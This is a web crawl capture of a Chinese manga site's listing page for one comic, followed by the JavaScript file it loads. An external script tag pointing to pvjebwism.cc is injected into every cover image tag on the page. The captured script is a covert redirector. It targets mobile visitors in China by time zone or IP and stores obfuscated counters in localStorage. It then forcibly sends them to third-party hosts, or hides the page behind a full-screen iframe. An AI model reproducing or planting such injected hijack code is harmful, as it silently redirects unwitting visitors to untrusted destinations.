

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/105889.html
body_size: 4291
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>你的专属×需你主播~今晚也请教教贝儿哦~最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画你的专属×需你主播~今晚也请教教贝儿哦~_雷电漫画网,你的专属×需你主播~今晚也请教教贝儿哦~漫画,你的专属×需你主播~今晚也请教教贝儿哦~在线观看,你的专属×需你主播~今晚也请教教贝儿哦~最新漫画,你的专属×需你主播~今晚也请教教贝儿哦~最新章节" />
    <meta name="description" content="雷电漫画网提供 <<你的专属×需你主播~今晚也请教教贝儿哦~>> 漫画最新章节,大学生日下部瑠奈，是个极度社恐。经常整天都没能和别人说上话…为了改变这....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>你的专属×需你主播~今晚也请教教贝儿哦~</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/105889-1-46.html"><img src="http://img2.manga8.xyz/fm/tupian/7097b94526bf7c0e086b8b125365716e.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="你的专属×需你主播~今晚也请教教贝儿哦~"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">你的专属×需你主播~今晚也请教教贝儿哦~</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/4.html">漫画大全</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/守月史贵.html" target="_blank">守月史贵</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第28.3话</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2025-07-23</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 大学生日下部瑠奈，是个极度社恐。经常整天都没能和别人说上话…为了改变这样的自己，她变身成“贝儿”做起了直播!发给天然巨乳小贝儿的是各种奇怪的要求。虽然贝儿非常认真地回应了大家，却也引起了各种麻烦!在放送事故边缘疯狂试探的悠闲又色气的直播，今夜也要开始咯!! </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------连载中-.html" target="_blank">连载中</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------日本-.html" target="_blank">日本</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------搞笑-.html" target="_blank">搞笑</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/105889-1-1.html" class="btn" title="第02话" style="background-color: #eee; color: #111 !important;">第02话</a></li>
            
            <li><a href="/zhangjie/105889-1-2.html" class="btn" title="第03话" style="background-color: #eee; color: #111 !important;">第03话</a></li>
            
            <li><a href="/zhangjie/105889-1-3.html" class="btn" title="第04话" style="background-color: #eee; color: #111 !important;">第04话</a></li>
            
            <li><a href="/zhangjie/105889-1-4.html" class="btn" title="第05话" style="background-color: #eee; color: #111 !important;">第05话</a></li>
            
            <li><a href="/zhangjie/105889-1-5.html" class="btn" title="第06话" style="background-color: #eee; color: #111 !important;">第06话</a></li>
            
            <li><a href="/zhangjie/105889-1-6.html" class="btn" title="第07话" style="background-color: #eee; color: #111 !important;">第07话</a></li>
            
            <li><a href="/zhangjie/105889-1-7.html" class="btn" title="第08话" style="background-color: #eee; color: #111 !important;">第08话</a></li>
            
            <li><a href="/zhangjie/105889-1-8.html" class="btn" title="第09话" style="background-color: #eee; color: #111 !important;">第09话</a></li>
            
            <li><a href="/zhangjie/105889-1-9.html" class="btn" title="第10话" style="background-color: #eee; color: #111 !important;">第10话</a></li>
            
            <li><a href="/zhangjie/105889-1-10.html" class="btn" title="第11话" style="background-color: #eee; color: #111 !important;">第11话</a></li>
            
            <li><a href="/zhangjie/105889-1-11.html" class="btn" title="01卷发售预告" style="background-color: #eee; color: #111 !important;">01卷发售预告</a></li>
            
            <li><a href="/zhangjie/105889-1-12.html" class="btn" title="第12话" style="background-color: #eee; color: #111 !important;">第12话</a></li>
            
            <li><a href="/zhangjie/105889-1-13.html" class="btn" title="第13话" style="background-color: #eee; color: #111 !important;">第13话</a></li>
            
            <li><a href="/zhangjie/105889-1-14.html" class="btn" title="第14-1话" style="background-color: #eee; color: #111 !important;">第14-1话</a></li>
            
            <li><a href="/zhangjie/105889-1-15.html" class="btn" title="第14.2话" style="background-color: #eee; color: #111 !important;">第14.2话</a></li>
            
            <li><a href="/zhangjie/105889-1-16.html" class="btn" title="第15话" style="background-color: #eee; color: #111 !important;">第15话</a></li>
            
            <li><a href="/zhangjie/105889-1-17.html" class="btn" title="第16.1话" style="background-color: #eee; color: #111 !important;">第16.1话</a></li>
            
            <li><a href="/zhangjie/105889-1-18.html" class="btn" title="第16.2话" style="background-color: #eee; color: #111 !important;">第16.2话</a></li>
            
            <li><a href="/zhangjie/105889-1-19.html" class="btn" title="第17话" style="background-color: #eee; color: #111 !important;">第17话</a></li>
            
            <li><a href="/zhangjie/105889-1-20.html" class="btn" title="第18话" style="background-color: #eee; color: #111 !important;">第18话</a></li>
            
            <li><a href="/zhangjie/105889-1-21.html" class="btn" title="单行本宣传" style="background-color: #eee; color: #111 !important;">单行本宣传</a></li>
            
            <li><a href="/zhangjie/105889-1-22.html" class="btn" title="第19话" style="background-color: #eee; color: #111 !important;">第19话</a></li>
            
            <li><a href="/zhangjie/105889-1-23.html" class="btn" title="第20.1话" style="background-color: #eee; color: #111 !important;">第20.1话</a></li>
            
            <li><a href="/zhangjie/105889-1-24.html" class="btn" title="第20.2话" style="background-color: #eee; color: #111 !important;">第20.2话</a></li>
            
            <li><a href="/zhangjie/105889-1-25.html" class="btn" title="第21.1话" style="background-color: #eee; color: #111 !important;">第21.1话</a></li>
            
            <li><a href="/zhangjie/105889-1-26.html" class="btn" title="第21.2话" style="background-color: #eee; color: #111 !important;">第21.2话</a></li>
            
            <li><a href="/zhangjie/105889-1-27.html" class="btn" title="第22.1话" style="background-color: #eee; color: #111 !important;">第22.1话</a></li>
            
            <li><a href="/zhangjie/105889-1-28.html" class="btn" title="第22.2话" style="background-color: #eee; color: #111 !important;">第22.2话</a></li>
            
            <li><a href="/zhangjie/105889-1-29.html" class="btn" title="第22.3话" style="background-color: #eee; color: #111 !important;">第22.3话</a></li>
            
            <li><a href="/zhangjie/105889-1-30.html" class="btn" title="第23.1话" style="background-color: #eee; color: #111 !important;">第23.1话</a></li>
            
            <li><a href="/zhangjie/105889-1-31.html" class="btn" title="第23.2话" style="background-color: #eee; color: #111 !important;">第23.2话</a></li>
            
            <li><a href="/zhangjie/105889-1-32.html" class="btn" title="第23.3话" style="background-color: #eee; color: #111 !important;">第23.3话</a></li>
            
            <li><a href="/zhangjie/105889-1-33.html" class="btn" title="第24.1话" style="background-color: #eee; color: #111 !important;">第24.1话</a></li>
            
            <li><a href="/zhangjie/105889-1-34.html" class="btn" title="第24.2话" style="background-color: #eee; color: #111 !important;">第24.2话</a></li>
            
            <li><a href="/zhangjie/105889-1-35.html" class="btn" title="第25.1话" style="background-color: #eee; color: #111 !important;">第25.1话</a></li>
            
            <li><a href="/zhangjie/105889-1-36.html" class="btn" title="第25.2话" style="background-color: #eee; color: #111 !important;">第25.2话</a></li>
            
            <li><a href="/zhangjie/105889-1-37.html" class="btn" title="第26.1话" style="background-color: #eee; color: #111 !important;">第26.1话</a></li>
            
            <li><a href="/zhangjie/105889-1-38.html" class="btn" title="第26.2话" style="background-color: #eee; color: #111 !important;">第26.2话</a></li>
            
            <li><a href="/zhangjie/105889-1-39.html" class="btn" title="第26.3话" style="background-color: #eee; color: #111 !important;">第26.3话</a></li>
            
            <li><a href="/zhangjie/105889-1-40.html" class="btn" title="第27.1话" style="background-color: #eee; color: #111 !important;">第27.1话</a></li>
            
            <li><a href="/zhangjie/105889-1-41.html" class="btn" title="第27.2话" style="background-color: #eee; color: #111 !important;">第27.2话</a></li>
            
            <li><a href="/zhangjie/105889-1-42.html" class="btn" title="一周年番外" style="background-color: #eee; color: #111 !important;">一周年番外</a></li>
            
            <li><a href="/zhangjie/105889-1-43.html" class="btn" title="第01卷" style="background-color: #eee; color: #111 !important;">第01卷</a></li>
            
            <li><a href="/zhangjie/105889-1-44.html" class="btn" title="第28.1话" style="background-color: #eee; color: #111 !important;">第28.1话</a></li>
            
            <li><a href="/zhangjie/105889-1-45.html" class="btn" title="第28.2话" style="background-color: #eee; color: #111 !important;">第28.2话</a></li>
            
            <li><a href="/zhangjie/105889-1-46.html" class="btn" title="第28.3话" style="background-color: #eee; color: #111 !important;">第28.3话</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/105890.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/2ca856402bb5b716bca65021c463ef69.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/105890.html" target="_blank">两人的开关</a></h5></div></li><li><a class="thumbnail" href="/book/105891.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/bef4d29dd453334909b93a867a62a5cc.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/105891.html" target="_blank">ざんか老师作品集</a></h5></div></li><li><a class="thumbnail" href="/book/105892.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/92252b71c9137d124a45337628b952ce.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/105892.html" target="_blank">断罪的微笑</a></h5></div></li><li><a class="thumbnail" href="/book/105893.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/383dacbc76efdeff0aef3933b857edc8.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/105893.html" target="_blank">舰娘涂鸦漫画</a></h5></div></li><li><a class="thumbnail" href="/book/105894.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/db41f4aa9a45a05c90e0dcb3d2070b4a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/105894.html" target="_blank">绮糸屋异闻</a></h5></div></li><li><a class="thumbnail" href="/book/105895.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/63dbbf376f86a3615b381711d4f0ed08.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/105895.html" target="_blank">夏至点</a></h5></div></li><li><a class="thumbnail" href="/book/105896.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/99a4241b0ff35aa9b9033deaa9956c47.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/105896.html" target="_blank">绯闻蜜方</a></h5></div></li><li><a class="thumbnail" href="/book/105897.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/91843e69820b06190544e4f6c6062c26.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/105897.html" target="_blank">转生公主与天才千金的魔法革命</a></h5></div></li><li><a class="thumbnail" href="/book/105888.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/7b8c7bb438d8e95cca523f40c396c226.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/105888.html" target="_blank">在地下城隔壁开旅店的老爹</a></h5></div></li><li><a class="thumbnail" href="/book/105887.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/2c5877e882c14e932883563d963c1d80.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/105887.html" target="_blank">达斯·维达(新)</a></h5></div></li><li><a class="thumbnail" href="/book/105886.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/b23d4201520e4cc6c29d07d2a7192c2a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/105886.html" target="_blank">可怜战队的兔男郎们</a></h5></div></li><li><a class="thumbnail" href="/book/105885.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/1338f16e708908d829a6906ddedd9c49.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/105885.html" target="_blank">荷包蛋的蛋黄何时戳破最美味？</a></h5></div></li><li><a class="thumbnail" href="/book/105884.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/916ee74f0af35d23ee269094b0f777ed.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/105884.html" target="_blank">七龙珠超</a></h5></div></li><li><a class="thumbnail" href="/book/105883.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/b28572899747b4d891611112f99f77d4.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/105883.html" target="_blank">变形金刚：大漫画</a></h5></div></li><li><a class="thumbnail" href="/book/105882.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/5ba1e8cf5ff710b509d41f455f9558e0.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/105882.html" target="_blank">作为家里蹲的我被可爱的公会会长照顾也挺好的不是？</a></h5></div></li><li><a class="thumbnail" href="/book/105881.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/32de902c4897fec1c319b31990fc93af.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/105881.html" target="_blank">摄影学长和擅长照顾人的学妹酱</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1707
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://yxz88.tfobxnq.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
